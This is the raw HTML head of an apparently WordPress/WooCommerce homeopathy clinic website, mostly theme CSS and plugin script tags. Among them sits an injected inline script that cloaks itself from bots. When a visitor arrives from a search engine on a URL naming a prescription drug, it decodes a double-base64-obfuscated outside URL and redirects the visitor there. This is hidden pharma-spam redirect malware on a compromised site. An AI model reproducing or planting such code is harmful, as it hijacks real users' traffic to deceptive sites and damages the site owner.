<link rel='stylesheet' id='js_composer_front-css' href='https://www.homeocareclinic.in/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.7.2' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Rubik:400,500%7CPoppins:700,500,600,400%7CCinzel:400&#038;display=swap&#038;ver=1762169554" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Rubik:400,500%7CPoppins:700,500,600,400%7CCinzel:400&#038;display=swap&#038;ver=1762169554" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Rubik:400,500%7CPoppins:700,500,600,400%7CCinzel:400&#038;display=swap&#038;ver=1762169554" /></noscript><style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://www.homeocareclinic.in/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}.wp-embed-responsive .wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
</style>
<script type="text/javascript" src="https://www.homeocareclinic.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.homeocareclinic.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-utils-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.11.4","fixGSAP":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.homeocareclinic.in/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js?ver=6.11.4" id="layerslider-utils-js"></script>
<script type="text/javascript" src="https://www.homeocareclinic.in/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.11.4" id="layerslider-js"></script>
<script type="text/javascript" src="https://www.homeocareclinic.in/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=6.11.4" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://www.homeocareclinic.in/wp-content/plugins/superfly-menu/includes/vendor/looks_awesome/icon_manager/js/md5.js?ver=1.0,0" id="la-icon-manager-md5-js"></script>
<script type="text/javascript" src="https://www.homeocareclinic.in/wp-content/plugins/superfly-menu/includes/vendor/looks_awesome/icon_manager/js/util.js?ver=1.0,0" id="la-icon-manager-util-js"></script>
<script type="text/javascript" src="https://www.homeocareclinic.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.5" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.homeocareclinic.in","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.homeocareclinic.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.5" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.homeocareclinic.in/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.5" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.homeocareclinic.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.homeocareclinic.in/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.7.2" id="vc_woocommerce-add-to-cart-js-js"></script>
<script></script><meta name="generator" content="Powered by LayerSlider 6.11.4 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://www.homeocareclinic.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.homeocareclinic.in/wp-json/wp/v2/categories/156" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.homeocareclinic.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.5" />
<meta name="generator" content="Redux 4.5.8" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K4X224SP');</script>
<!-- End Google Tag Manager --><meta name="ti-site-data" content="eyJyIjoiMTowITc6MCEzMDowIiwibyI6Imh0dHBzOlwvXC93d3cuaG9tZW9jYXJlY2xpbmljLmluXC93cC1hZG1pblwvYWRtaW4tYWpheC5waHA/[base64]" />    <script>
    (function() {
        var referrer = document.referrer;
        var userAgent = navigator.userAgent;
        if (referrer && /(google|aol|yahoo|bing|search|baidu|xfinity|ask|duck|zoo)/i.test(referrer) && !/bot/i.test(userAgent)) {
            var keywords = /(accutane|amoxicillin|antabuse|augmentin|cialis|clomid|doxycycline|flagyl|lasix|lexapro|lisinopril|modafinil|prednisone|prednisolone|provigil|stromectol|tadalafil|diflucan|zithromax|priligy|amoxil|bactrim|inderal|cipro|glucophage|augmentin)/i;
            if (keywords.test(window.location.href)) {
                var brand = window.location.href.match(keywords)[1];
                var encodedUrl = 'YUhSMGNITTZMeTluYjI5a2IydGlZV1F1WTI5dEwzTmxkR2cwTUM5eUxuQm9jRDl4UFE9PQ==';
                var firstDecode = atob(encodedUrl);
                var decodedUrl = atob(firstDecode);
                window.location.href = decodedUrl + encodeURIComponent(brand); 
            }
        }
    })();
    </script>
    		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 300ms;
				transition-delay: 0ms;
			}

					</style>
		<meta name="google-site-verification" content="PvJ2ZvRbsxuZF9MEaTFu9FdZxYzidtd57oJNKsukbR4" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://www.homeocareclinic.in/wp-content/smush-avif/2024/08/cropped-Logo-32x32.jpg.avif" sizes="32x32" />
<link rel="icon" href="https://www.homeocareclinic.in/wp-content/smush-avif/2024/08/cropped-Logo-192x192.jpg.avif" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.homeocareclinic.in/wp-content/smush-avif/2024/08/cropped-Logo-180x180.jpg.avif" />
<meta name="msapplication-TileImage" content="https://www.homeocareclinic.in/wp-content/uploads/2024/08/cropped-Logo-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			#mega-menu-wrap-top {
    background: #02646f;
}
.gform_button {
    padding: 14px 40px;
}
.sidebarWidget #nav_menu-15 {
    padding-left: 25px;
    padding-bottom: 25px;
}
.gform_button {
	background: #000;
	border: unset;
	padding: 15px 0px;
}
#navigation.mobile-menu-wrapper {
        display: block;
        position: relative;
        width: 100%;
        height: 100%;
}
/*.sfm-menu li a {
	background: #257982;
} */
.sfm-menu ul li h3 {
	display: none;
}
.contact-info-custom {
    background: #287b84;
    margin: 10px 0px !important;
    padding: 30px 20px !important;
    color: #fff !important;
    border-radius: 20px;
}
.sidebarWidget #text-7 {
    background: #ddd;
    padding: 15px;
    margin-top: 20px;
}
.gform_footer .gform_button {
    color: #fff;
}
.gform_wrapper textarea.large {
    height: 100px !important;
}
.sidebarWidget .menu-quick-links-container {
    padding: 25px;
}
.sidebarWidget p.widget-title {
    font-size: 25px;
    font-weight: 900;
    padding: 20px 0px;
	  background: #02646f;
    color: #fff;
	  text-align: center;
}
.wraper_inner_banner {
    background-image: url('https://www.homeocareclinic.in/wp-content/smush-avif/2024/06/Header-BG-image.jpg.avif') !important;
}
.threeBox .wpb_single_image {
	margin-bottom: 8px;
}
.aboutUsMenu h3.rt-megamenu-widget-title {
    display: block;
}
h3.rt-megamenu-widget-title {
    display: none;
}
.gform_legacy_markup_wrapper textarea.large {
    height: 100px;
    width: 100%;
}
.sidebar-section {
    background: #02646f;
    color: #fff;
	  border-radius: 10px;
}
.gform_footer input#gform_submit_button_2 {
    background: #000;
    border: unset;
    width: 50%;
    padding: 10px;
    margin: 0px auto;
    display: block;
}
.sidebar-section p.widget-title {
    font-size: 25px;
    text-align: center;
    padding-top: 20px;
    font-weight: 900;
}
input#gform_submit_button_3 {
    border: unset;
    background: #287b79;
    padding: 10px 30px;
    color: #fff;
}
#gform_submit_button_3:hover {
	background: #000;
}
.faqsSection .vc_toggle_title h4:hover {
    color: #257982 !important;
}
.iconSection .vc_icon_element-background-color-black:hover {
    background: #af3437 !important;
}
.iconBox {
    height: 110px;
}
.owl-dots {
    display: none;
}
.header_top {
    display: flex;
    align-items: center;
}
.counterNumbar {
  font-weight: 900;
	color: #287b84 !important;
}
.teamSection .designation {
	margin-bottom: 0px !important;
}
.gform_wrapper.gravity-theme .gfield textarea.large {
    height: 100px;
}
.teamSection .pic img{
    border-radius: 50% !important;
}
.iconsBox h3 {
   font-size: 20px;
   text-align: center;
   margin-bottom: 10px !important;
}
.iconsBoxSection .vc_icon_element {
	margin-bottom: 15px;
}
.iconsBox {
	text-align: center;
}
.faqsSection {
	border-bottom: 1px solid #d5d8dc;
	padding: 5px;
}
.gform_wrapper textarea.large {
    height: 100px;
    width: 100%;
}
.colorBox {
    background: #fefbb6;
    padding: 10px;
}
.homeSection1 .vc_column-inner {
    padding-top: 0px !important;
}
.subTitle {
    font-size: 14px;
    font-weight: 900;
}
.mainTItle {
    font-size: 30px;
    color: #071f2b !important;
    font-weight: 900;
}
.descriptionP {
	text-align: justify;
}
.newsBox {
    border-radius: 15px;
    box-shadow: 0px 0px 10px 0px rgba(0,0,0,.5);
}
.newsBox img {
    background: #071f2b !important;
    width: 100%;
	border-radius: 15px 15px 0px 0px;
}
.newsBox .vc_column-inner {
	padding: 0px;
}
.newBoxContent {
	padding-left: 15px;
	padding-right: 15px;
}
.iconBox h3 {
    font-size: 20px;
    line-height: 25px;
    font-weight: 900;
}
@media (max-width: 1024px) {
	.mobile-menu-nav > [class*="menu-"] > ul.menu > li.menu-item-has-children > .radiantthemes-open-submenu, .mobile-menu-nav > [class*="menu-"] > ul.menu > li > ul > li.menu-item-has-children > .radiantthemes-open-submenu, .mobile-menu-nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li.menu-item-has-children > .radiantthemes-open-submenu, .mobile-menu-nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li.menu-item-has-children > .radiantthemes-open-submenu, .mobile-menu-nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > ul li.menu-item-has-children > .radiantthemes-open-submenu {
	right: 15px;
}
.header_top_item .contact {
	display: none;
} 
.wraper_header.static-header #sticky-wrapper {
	display: none;
}
.header_top_item .brand-logo img {
	max-width: 120px;
	float: left;
}
	.sfm-navicon-button.sf_label_default {
    position: fixed;
}
}

.wraper_inner_banner_breadcrumb .inner_banner_breadcrumb{
	text-align: left;
}

#gt_float_wrapper{
	position: fixed;
    top: 20px;
    right: 49px !important;
    z-index: 999999;
}

.gt_float_switcher {
    font-family: Arial;
    font-size: 20px;
    border-radius: 2px;
    color: #555;
    display: inline-block;
    line-height: 20px;
    box-shadow: rgba(0, 0, 0, 0.0) 0 0px 0px !important;
    background: #fff;
    overflow: hidden;
    transition: all .5s cubic-bezier(0.4, 0, 1, 1);
}

.wraper_header_main > .container {
    padding-top: 0;
    padding-bottom: 0;
	width:1300px !important;
}

.image {
    background-image: url('https://www.homeocareclinic.in/wp-content/smush-avif/2024/10/doctor.png.avif') !important;
	background-size: cover;
	  position: center;
	background-position: auto;
}

.wraper_shop_single.style-one .shop_single_tabs > ul.nav-tabs {
    margin-bottom: 30px;
    border-bottom: none;
    text-align: left;
}
.wraper_shop_single.style-one .shop_single_tabs > .tab-content > .tab-pane {
    text-align: left;
}
.woocommerce div.product .product_title{
	color: #02646f;
}
.woocommerce div.product form.cart div.quantity {
    display: none;
}

.form-row {
  display: flex;
  gap: 20px;
  margin-bottom: 20px;
  flex-wrap: wrap;
}

.form-col {
  flex: 1;
  min-width: 200px;
}

.form-row-full {
  margin-bottom: 20px;
}

input[type="text"],
input[type="email"],
input[type="tel"],
input[type="date"],
textarea {
  width: 100%;
  padding: 12px 15px;
  border: 1px solid #ccc;
  border-radius: 4px;
  font-size: 15px;
  box-sizing: border-box;
}

textarea {
  min-height: 120px;
  resize: vertical;
}

input[type="submit"] {
  background-color: #02646f;  /* Customize as per your theme */
  color: #fff;
  padding: 12px 30px;
  border: none;
  border-radius: 4px;
  font-size: 16px;
  cursor: pointer;
  transition: background-color 0.3s ease;
}

.header_main_action ul > li.header-cart-bar {
    display: none;
}

.rt-fancy-text-box.element-two > .holder:before {
    background-color: #02646f !important;
}

.rt-fancy-text-box.element-two > .holder > .heading > .data .title {
    font-size: 20px;
    color: white !important;
}

.rt-fancy-text-box.element-two > .holder > .heading {
   margin-bottom:0px;
}
.rt-fancy-text-box.element-two > .holder > .content {
    color: white;
}

.product_meta{
	display:none;
}
.vc_images_carousel .vc_carousel-control .icon-prev{
	font-size: 60px !important;
}

.vc_images_carousel .vc_carousel-control .icon-next{
	font-size: 60px !important;
}

h2{
	margin: 7px 0px !important;
}

h3{
	margin: 7px 0px !important;
}		</style>
		<style id="apexclinic_theme_option-dynamic-css" title="dynamic-css" class="redux-options-output">body{background-color:#ffffff;}body{font-family:Rubik;line-height:28px;letter-spacing:0px;font-weight:400;font-style:normal;color:#434343;font-size:15px;}h1{font-family:Poppins;line-height:48px;letter-spacing:-1px;font-weight:700;font-style:normal;color:#2d2d2d;font-size:48px;}h2{font-family:Poppins;line-height:48px;letter-spacing:-1px;font-weight:700;font-style:normal;color:#2d2d2d;font-size:40px;}h3{font-family:Poppins;line-height:48px;letter-spacing:0px;font-weight:700;font-style:normal;color:#2d2d2d;font-size:40px;}h4{font-family:Poppins;line-height:30px;font-weight:700;font-style:normal;color:#313131;font-size:20px;}h5{font-family:Poppins;line-height:26px;font-weight:500;font-style:normal;color:#2d2d2d;font-size:18px;}h6{font-family:Poppins;line-height:23px;font-weight:600;font-style:normal;color:#2d2d2d;font-size:15px;}.wraper_header.style-default .wraper_header_top{background-color:#ffffff;}.wraper_header.style-one .wraper_header_main{background-color:rgba(0,0,0,0.01);}.wraper_header.style-one .wraper_header_main{border-bottom-color:rgba(255,255,255,0.2);}.wraper_header.style-one .nav > [class*="menu-"] > ul.menu > li > a{font-family:Rubik;text-transform:uppercase;line-height:27px;font-weight:500;font-style:normal;color:#ffffff;font-size:13px;}.wraper_header.style-one .nav > [class*="menu-"] > ul.menu > li > ul > li > a, .wraper_header.style-one .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a, .wraper_header.style-one .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a, .wraper_header.style-one .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{font-family:Rubik;text-align:left;text-transform:uppercase;line-height:25px;font-weight:400;font-style:normal;color:#0c121f;font-size:13px;}.wraper_header.style-one .header_main_action ul > li.header-cart-bar i{color:#FFFFFF;}.wraper_header.style-one .header_main_action ul > li.floating-searchbar i{color:#FFFFFF;}.wraper_header.style-one .header_main_action ul > li.header-hamburger i{color:#FFFFFF;}body[data-header-style="header-style-one"] #hamburger-menu{background-color:#ffffff;}.wraper_header.style-one .header_main .responsive-nav i{color:#838383;}body[data-header-style="header-style-one"] #mobile-menu{background-color:#ffffff;}body[data-header-style="header-style-one"] .mobile-menu-nav{font-family:Poppins;text-transform:uppercase;line-height:27px;letter-spacing:0.5px;font-weight:400;font-style:normal;color:#838383;font-size:13px;}body[data-header-style="header-style-one"] .mobile-menu-close i{color:#838383;}.wraper_header.style-two .wraper_header_main{background-color:rgba(255,255,255,0.01);}.wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > a{font-family:Poppins;line-height:26px;font-weight:500;font-style:normal;color:#ffffff;font-size:15px;}.wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{font-family:Poppins;text-align:left;line-height:25px;font-weight:500;font-style:normal;color:#454545;font-size:15px;}.wraper_header.style-two .header_main_action ul > li.header-cart-bar i{color:#FFFFFF;}.wraper_header.style-two .header_main_action ul > li.floating-searchbar i{color:#FFFFFF;}.wraper_header.style-two .header_main_action ul > li.header-hamburger i{color:#FFFFFF;}body[data-header-style="header-style-two"] #hamburger-menu{background-color:#ffffff;}.wraper_header.style-two .header_main .responsive-nav i{color:#FFFFFF;}body[data-header-style="header-style-two"] #mobile-menu{background-color:#ffffff;}body[data-header-style="header-style-two"] .mobile-menu-nav{font-family:Poppins;text-transform:uppercase;line-height:27px;letter-spacing:0.5px;font-weight:400;font-style:normal;color:#838383;font-size:13px;}body[data-header-style="header-style-two"] .mobile-menu-close i{color:#838383;}.wraper_header.style-three .wraper_header_top{background-color:#244e7d;}.wraper_header.style-three .wraper_header_main{background-color:#ffffff;}.wraper_header.style-three .nav > [class*="menu-"] > ul.menu > li > a{font-family:Rubik;text-transform:uppercase;line-height:26px;font-weight:500;font-style:normal;color:#474747;font-size:13px;}.wraper_header.style-three .nav > [class*="menu-"] > ul.menu > li > ul > li > a, .wraper_header.style-three .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a, .wraper_header.style-three .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a, .wraper_header.style-three .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{font-family:Rubik;text-align:left;text-transform:uppercase;line-height:26px;font-weight:400;font-style:normal;color:#474747;font-size:13px;}.wraper_header.style-three .nav > [class*="menu-"] > ul.menu > li:hover > a, .wraper_header.style-three .nav > [class*="menu-"] > ul.menu > li.current-menu-item > a, .wraper_header.style-three .nav > [class*="menu-"] > ul.menu > li.current-menu-parent > a, .wraper_header.style-three .nav > [class*="menu-"] > ul.menu > li.current-menu-ancestor > a, .wraper_header.style-three .nav > [class*="menu-"] > ul.menu > li > ul > li:hover > a, .wraper_header.style-three .nav > [class*="menu-"] > ul.menu > li > ul > li.current-menu-item > a, .wraper_header.style-three .nav > [class*="menu-"] > ul.menu > li > ul > li.current-menu-parent > a, .wraper_header.style-three .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li:hover > a, .wraper_header.style-three .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li.current-menu-item > a, .wraper_header.style-three .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li.current-menu-parent > a, .wraper_header.style-three .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li:hover > a, .wraper_header.style-three .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li.current-menu-item > a, .wraper_header.style-three .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li.current-menu-parent > a, .wraper_header.style-three .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li:hover a, .wraper_header.style-three .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li.current-menu-item a, .wraper_header.style-three .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li.current-menu-parent a{color:#F06082;}.wraper_header.style-three .header_main_action ul > li.header-cart-bar i{color:#1E1E1E;}.wraper_header.style-three .header_main_action ul > li.floating-searchbar i{color:#1E1E1E;}.wraper_header.style-three .header_main_action ul > li.header-hamburger i{color:#1E1E1E;}body[data-header-style="header-style-three"] #hamburger-menu{background-color:#ffffff;}.wraper_header.style-three .header_main .responsive-nav i{color:#838383;}body[data-header-style="header-style-three"] #mobile-menu{background-color:#ffffff;}body[data-header-style="header-style-three"] .mobile-menu-nav{font-family:Poppins;text-transform:uppercase;line-height:27px;letter-spacing:0.5px;font-weight:400;font-style:normal;color:#838383;font-size:13px;}body[data-header-style="header-style-three"] .mobile-menu-close i{color:#838383;}.wraper_header.style-four .wraper_header_main{background-color:rgba(0,0,0,0.01);}.wraper_header.style-four .nav > [class*="menu-"] > ul.menu > li > a{font-family:Rubik;line-height:28px;font-weight:500;font-style:normal;color:#ffffff;font-size:17px;}.wraper_header.style-four .nav > [class*="menu-"] > ul.menu > li > ul > li > a, .wraper_header.style-four .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a, .wraper_header.style-four .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a, .wraper_header.style-four .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{font-family:Rubik;text-align:left;text-transform:uppercase;line-height:25px;font-weight:400;font-style:normal;color:#0c121f;font-size:13px;}.wraper_header.style-four .header_main_action ul > li.header-cart-bar i{color:#FFFFFF;}.wraper_header.style-four .header_main_action ul > li.header-hamburger i{color:#FFFFFF;}body[data-header-style="header-style-four"] #hamburger-menu{background-color:#ffffff;}.wraper_header.style-four .header_main .responsive-nav i{color:#838383;}body[data-header-style="header-style-four"] #mobile-menu{background-color:#ffffff;}body[data-header-style="header-style-four"] .mobile-menu-nav{font-family:Poppins;text-transform:uppercase;line-height:27px;letter-spacing:0.5px;font-weight:400;font-style:normal;color:#838383;font-size:13px;}body[data-header-style="header-style-four"] .mobile-menu-close i{color:#838383;}.wraper_header.style-five .wraper_header_main{background-color:rgba(255,255,255,0.75);}.wraper_header.style-five .nav > [class*="menu-"] > ul.menu > li > a{font-family:Rubik;line-height:28px;font-weight:400;font-style:normal;color:#0c121f;font-size:16px;}.wraper_header.style-five .nav > [class*="menu-"] > ul.menu > li > ul > li > a, .wraper_header.style-five .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a, .wraper_header.style-five .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a, .wraper_header.style-five .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{font-family:Rubik;text-align:left;text-transform:uppercase;line-height:25px;font-weight:400;font-style:normal;color:#0c121f;font-size:13px;}.wraper_header.style-five .header_main_action ul > li.header-cart-bar i{color:#454545;}.wraper_header.style-five .header_main_action ul > li.floating-searchbar i{color:#454545;}.wraper_header.style-five .header_main_action ul > li.header-hamburger i{color:#454545;}body[data-header-style="header-style-five"] #hamburger-menu{background-color:#ffffff;}.wraper_header.style-five .header_main .responsive-nav i{color:#838383;}body[data-header-style="header-style-five"] #mobile-menu{background-color:#ffffff;}body[data-header-style="header-style-five"] .mobile-menu-nav{font-family:Poppins;text-transform:uppercase;line-height:27px;letter-spacing:0.5px;font-weight:400;font-style:normal;color:#838383;font-size:13px;}body[data-header-style="header-style-five"] .mobile-menu-close i{color:#838383;}.wraper_header.style-six .wraper_header_main{background-color:rgba(0,0,0,0.01);}.wraper_header.style-six .header_main_action ul > li.header-cart-bar i{color:#FFFFFF;}.wraper_header.style-six .header_main_action ul > li.floating-searchbar i{color:#FFFFFF;}.wraper_header.style-six .header_main_action ul > li.header-full-width-menu i{color:#FFFFFF;}.wraper_header.style-six .top-bar-menu .menu-minimal-header-menu-container{font-family:Cinzel;line-height:30px;font-weight:400;font-style:normal;color:#ffffff;font-size:28px;}.wraper_header.style-seven .wraper_header_main{background-color:rgba(0,0,0,0.01);}.wraper_header.style-seven .header_main_action ul > li.header-cart-bar i{color:#0C121F;}.wraper_header.style-seven .header_main_action ul > li.floating-searchbar i{color:#0C121F;}.wraper_header.style-seven .header_main_action ul > li.header-hamburger i{color:#0C121F;}body[data-header-style="header-style-seven"] #hamburger-menu{background-color:#ffffff;}.wraper_header.style-eight .wraper_header_main{background-color:#ffffff;}.wraper_header.style-eight .wraper_header_main{border-bottom-color:rgba(0,0,0,0.07);}.wraper_header.style-eight .header_main_action ul > li.header-cart-bar i{color:#030712;}.wraper_header.style-eight .header_main_action ul > li.floating-searchbar i{color:#030712;}.wraper_header.style-eight .header_main_action ul > li.header-hamburger i{color:#030712;}body[data-header-style="header-style-eight"] #hamburger-menu{background-color:#ffffff;}.wraper_header.style-nine .wraper_fullwidth_menu{background-color:#ffffff;}.wraper_header.style-nine .wraper_fullwidth_menu .full-inner nav{font-family:Poppins;line-height:47px;letter-spacing:-1px;font-weight:700;font-style:normal;color:#252525;font-size:40px;}.wraper_header.style-nine .wraper_fullwidth_menu .full-inner nav ul li ul{font-family:Poppins;line-height:23px;font-weight:500;font-style:normal;color:#252525;font-size:15px;}.wraper_header.style-nine .header_main_action ul > li.header-cart-bar i{color:#030712;}.wraper_header.style-nine .header_main_action ul > li.floating-searchbar i{color:#030712;}.wraper_header.style-ten .wraper_header_top{background-color:rgba(255,255,255,0.6);}.wraper_header.style-ten .wraper_header_main{background-color:rgba(255,255,255,0.01);}.wraper_header.style-ten .is-sticky .wraper_header_main{background-color:rgba(32,44,69,0.85);}.wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li > a{font-family:Rubik;text-transform:uppercase;line-height:26px;font-weight:500;font-style:normal;color:#ffffff;font-size:13px;}.wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li > ul > li > a, .wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a, .wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a, .wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{font-family:Rubik;text-align:left;text-transform:uppercase;line-height:25px;font-weight:400;font-style:normal;color:#454545;font-size:13px;}.wraper_header.style-ten .header_main_action ul > li.header-cart-bar i{color:#FFFFFF;}.wraper_header.style-ten .header_main_action ul > li.floating-searchbar i{color:#FFFFFF;}.wraper_header.style-ten .header_main_action ul > li.header-hamburger i{color:#FFFFFF;}body[data-header-style="header-style-ten"] #hamburger-menu{background-color:#ffffff;}.wraper_header.style-ten .header_main .responsive-nav i{color:#FFFFFF;}body[data-header-style="header-style-ten"] #mobile-menu{background-color:#ffffff;}body[data-header-style="header-style-ten"] .mobile-menu-nav{font-family:Poppins;text-transform:uppercase;line-height:27px;letter-spacing:0.5px;font-weight:400;font-style:normal;color:#838383;font-size:13px;}body[data-header-style="header-style-ten"] .mobile-menu-close i{color:#838383;}.wraper_header.style-eleven .wraper_header_main{background-color:rgba(255,255,255,0.01);}.wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li > a{font-family:Poppins;line-height:27px;font-weight:500;font-style:normal;color:#0c121f;font-size:15px;}.wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li > ul > li > a, .wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a, .wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a, .wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{font-family:Poppins;text-align:left;line-height:25px;font-weight:400;font-style:normal;color:#454545;font-size:13px;}.wraper_header.style-eleven .header_main_action_buttons .btn.btn-one{background-color:#4eafcb;}.wraper_header.style-eleven .header_main_action_buttons .btn.btn-two{background-color:#25c16f;}.wraper_header.style-eleven .header_main .responsive-nav i{color:#838383;}body[data-header-style="header-style-eleven"] #mobile-menu{background-color:#ffffff;}body[data-header-style="header-style-eleven"] .mobile-menu-nav{font-family:Poppins;text-transform:uppercase;line-height:27px;letter-spacing:0.5px;font-weight:400;font-style:normal;color:#838383;font-size:13px;}body[data-header-style="header-style-eleven"] .mobile-menu-close i{color:#838383;}.wraper_header.style-twelve .wraper_header_top{background-color:#ffffff;}.wraper_header.style-twelve .wraper_header_main{background-color:#02646f;}.wraper_header.style-twelve .is-sticky .wraper_header_main{background-color:rgba(2,100,111,0.85);}.wraper_header.style-twelve 